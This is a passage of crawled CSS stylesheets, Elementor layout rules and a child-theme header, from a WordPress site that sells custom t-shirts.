);border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-7998 .elementor-element.elementor-element-284101e7{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-284101e7.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-284101e7.elementor-view-framed .elementor-icon, .elementor-7998 .elementor-element.elementor-element-284101e7.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-7998 .elementor-element.elementor-element-284101e7.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e.elementor-view-framed .elementor-icon, .elementor-7998 .elementor-element.elementor-element-5db5cb7e.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-79965c0c{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-79965c0c.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-79965c0c.elementor-view-framed .elementor-icon, .elementor-7998 .elementor-element.elementor-element-79965c0c.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-7998 .elementor-element.elementor-element-79965c0c.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-29f265d8{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-title{margin-block-end:10px;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-29f265d8.elementor-view-stacked .elementor-icon{background-color:#F3F5F8;fill:#C8D5DC;color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-29f265d8.elementor-view-framed .elementor-icon, .elementor-7998 .elementor-element.elementor-element-29f265d8.elementor-view-default .elementor-icon{fill:#F3F5F8;color:#F3F5F8;border-color:#F3F5F8;}.elementor-7998 .elementor-element.elementor-element-29f265d8.elementor-view-framed .elementor-icon{background-color:#C8D5DC;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon{font-size:45px;padding:20px;border-radius:12px 12px 12px 12px;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-57b4b650{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:10%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:1%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-7998 .elementor-element.elementor-element-2cac553a{text-align:center;}.elementor-7998 .elementor-element.elementor-element-2cac553a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}.elementor-7998 .elementor-element.elementor-element-6f6761a7{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-89e1b8b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-7998 .elementor-element.elementor-element-4e69c0f0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-54e2451e img{border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-eee9a18{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-6024b194 img{border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-475b3d8c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-d6ca2b1 img{border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-376fb887{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-6079af77 img{border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-2d894602{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-20814488 img{border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-ef77d63{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-230b4688 img{border-radius:25px 25px 25px 25px;}.elementor-7998 .elementor-element.elementor-element-988f9f9{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:1%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-7998 .elementor-element.elementor-element-ba4d106{text-align:center;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#324A6D;}.elementor-7998 .elementor-element.elementor-element-aa15b7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7998 .elementor-element.elementor-element-aa15b7c::before, .elementor-7998 .elementor-element.elementor-element-aa15b7c > .elementor-background-video-container::before, .elementor-7998 .elementor-element.elementor-element-aa15b7c > .e-con-inner > .elementor-background-video-container::before, .elementor-7998 .elementor-element.elementor-element-aa15b7c > .elementor-background-slideshow::before, .elementor-7998 .elementor-element.elementor-element-aa15b7c > .e-con-inner > .elementor-background-slideshow::before, .elementor-7998 .elementor-element.elementor-element-aa15b7c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#E3E6E4;--background-overlay:'';}.elementor-7998 .elementor-element.elementor-element-6d3dabc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-1f325fec{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7998 .elementor-element.elementor-element-6443fe38{width:var( --container-widget-width, 88.095% );max-width:88.095%;--container-widget-width:88.095%;--container-widget-flex-grow:0;text-align:start;}.elementor-7998 .elementor-element.elementor-element-6443fe38.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7998 .elementor-element.elementor-element-6443fe38 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;word-spacing:0em;color:#1C244B;}@media(min-width:768px){.elementor-7998 .elementor-element.elementor-element-14332a3c{--content-width:875px;}.elementor-7998 .elementor-element.elementor-element-65327bf3{--content-width:1790px;}.elementor-7998 .elementor-element.elementor-element-1c0d87ff{--width:40%;}.elementor-7998 .elementor-element.elementor-element-96f2426{--width:50%;}.elementor-7998 .elementor-element.elementor-element-5cfa1cd2{--content-width:1790px;}.elementor-7998 .elementor-element.elementor-element-1cca0d89{--width:50%;}.elementor-7998 .elementor-element.elementor-element-7e0d718b{--width:40%;}.elementor-7998 .elementor-element.elementor-element-1d52d179{--width:98%;}.elementor-7998 .elementor-element.elementor-element-57b4b650{--content-width:920px;}.elementor-7998 .elementor-element.elementor-element-4e69c0f0{--width:33.3333%;}.elementor-7998 .elementor-element.elementor-element-eee9a18{--width:33.3333%;}.elementor-7998 .elementor-element.elementor-element-475b3d8c{--width:33.3333%;}.elementor-7998 .elementor-element.elementor-element-376fb887{--width:33.3333%;}.elementor-7998 .elementor-element.elementor-element-2d894602{--width:33.3333%;}.elementor-7998 .elementor-element.elementor-element-ef77d63{--width:33.3333%;}.elementor-7998 .elementor-element.elementor-element-988f9f9{--content-width:920px;}.elementor-7998 .elementor-element.elementor-element-6d3dabc6{--width:50%;}.elementor-7998 .elementor-element.elementor-element-1f325fec{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7998 .elementor-element.elementor-element-14332a3c{--content-width:500px;}.elementor-7998 .elementor-element.elementor-element-1c0d87ff{--width:100%;}.elementor-7998 .elementor-element.elementor-element-96f2426{--width:100%;}.elementor-7998 .elementor-element.elementor-element-1cca0d89{--width:100%;}.elementor-7998 .elementor-element.elementor-element-7e0d718b{--width:100%;}.elementor-7998 .elementor-element.elementor-element-aa15b7c{--width:100%;}}@media(max-width:1024px){.elementor-7998 .elementor-element.elementor-element-14332a3c{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-4027b9c5 .elementor-heading-title{font-size:42px;}.elementor-7998 .elementor-element.elementor-element-3dd5b8d6 > .elementor-widget-container{padding:0% 5% 0% 5%;}.elementor-7998 .elementor-element.elementor-element-3dd5b8d6{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-65327bf3{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-1c0d87ff{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-7998 .elementor-element.elementor-element-6111379c .elementor-heading-title{font-size:45px;}.elementor-7998 .elementor-element.elementor-element-4c66832d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-fbedd7e > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-31253d89{text-align:start;}.elementor-7998 .elementor-element.elementor-element-5cfa1cd2{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-60f3b7e9{text-align:start;}.elementor-7998 .elementor-element.elementor-element-7e0d718b{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:10%;}.elementor-7998 .elementor-element.elementor-element-635c2d85 .elementor-heading-title{font-size:45px;}.elementor-7998 .elementor-element.elementor-element-31a8abcb > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-89b6fe9 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-37e504e8{--min-height:0px;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-397ab62d .elementor-heading-title{font-size:45px;}.elementor-7998 .elementor-element.elementor-element-1d52d179{--justify-content:space-evenly;--gap:95px 95px;--row-gap:95px;--column-gap:95px;--flex-wrap:wrap;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-description{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-description{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-description{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-description{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-57b4b650{--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-2cac553a .elementor-heading-title{font-size:45px;}.elementor-7998 .elementor-element.elementor-element-6f6761a7{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-988f9f9{--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-ba4d106{font-size:14px;}.elementor-7998 .elementor-element.elementor-element-aa15b7c{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7998 .elementor-element.elementor-element-6443fe38 .elementor-heading-title{font-size:42px;}}@media(max-width:767px){.elementor-7998 .elementor-element.elementor-element-14332a3c{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-7998 .elementor-element.elementor-element-4027b9c5{text-align:center;}.elementor-7998 .elementor-element.elementor-element-4027b9c5 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-7998 .elementor-element.elementor-element-3dd5b8d6 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-65327bf3{--content-width:100%;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-7998 .elementor-element.elementor-element-1c0d87ff{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7998 .elementor-element.elementor-element-6111379c{text-align:center;}.elementor-7998 .elementor-element.elementor-element-6111379c .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-7998 .elementor-element.elementor-element-4c66832d > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-4c66832d{text-align:center;}.elementor-7998 .elementor-element.elementor-element-42ab77e3 .elementor-button{padding:15px 35px 15px 35px;}.elementor-7998 .elementor-element.elementor-element-fbedd7e > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-fbedd7e{text-align:center;}.elementor-7998 .elementor-element.elementor-element-5cfa1cd2{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-7998 .elementor-element.elementor-element-7e0d718b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7998 .elementor-element.elementor-element-635c2d85{text-align:center;}.elementor-7998 .elementor-element.elementor-element-635c2d85 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-7998 .elementor-element.elementor-element-31a8abcb > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-31a8abcb{text-align:center;}.elementor-7998 .elementor-element.elementor-element-6587e46b .elementor-button{padding:15px 35px 15px 35px;}.elementor-7998 .elementor-element.elementor-element-89b6fe9 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7998 .elementor-element.elementor-element-89b6fe9{text-align:center;}.elementor-7998 .elementor-element.elementor-element-37e504e8{--margin-top:25%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-397ab62d .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-7998 .elementor-element.elementor-element-1d52d179{--justify-content:center;--gap:45px 45px;--row-gap:45px;--column-gap:45px;--flex-wrap:wrap;--margin-top:10%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-7998 .elementor-element.elementor-element-284101e7{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-284101e7 .elementor-icon-box-title a{font-size:18px;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-5db5cb7e .elementor-icon-box-title a{font-size:18px;}.elementor-7998 .elementor-element.elementor-element-79965c0c{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-79965c0c .elementor-icon-box-title a{font-size:18px;}.elementor-7998 .elementor-element.elementor-element-29f265d8{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-title, .elementor-7998 .elementor-element.elementor-element-29f265d8 .elementor-icon-box-title a{font-size:18px;}.elementor-7998 .elementor-element.elementor-element-57b4b650{--padding-top:15%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-2cac553a .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-7998 .elementor-element.elementor-element-6f6761a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7998 .elementor-element.elementor-element-988f9f9{--padding-top:15%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-7998 .elementor-element.elementor-element-ba4d106 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7998 .elementor-element.elementor-element-6443fe38{text-align:center;}.elementor-7998 .elementor-element.elementor-element-6443fe38 .elementor-heading-title{font-size:28px;line-height:1.1em;}}

--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4
body_size: -258
content:
/**
* Theme Name: Ekommart Child
* Description: This is a child theme of Ekommart, generated by Merlin WP.
* Author: <a href="https://www.wpopal.com/">Opal Team</a>
* Template: ekommart
* Version: 3.8.4
*/


--- FILE ---
content_type: text/css
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-105813.css?ver=1768564124
body_size: 2845
content:
.elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-1499d404:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1C;}.elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-1499d404{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-1499d404 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-6a33bff4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-6a33bff4 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-3fa7f883.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-3fa7f883.elementor-view-framed .elementor-icon, .elementor-105813 .elementor-element.elementor-element-3fa7f883.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon{font-size:32px;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-title, .elementor-105813 .elementor-element.elementor-element-3fa7f883 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;line-height:18px;}.elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-4437255:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1C;}.elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-4437255{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 30px 25px 30px;}.elementor-105813 .elementor-element.elementor-element-4437255 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-2b69c50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-2b69c50 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.15);padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-31f35f93:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-31f35f93{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93, .elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-element-populated{padding:80px 0px 65px 10px;}.elementor-105813 .elementor-element.elementor-element-3f49ea43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-105813 .elementor-element.elementor-element-59f827f1 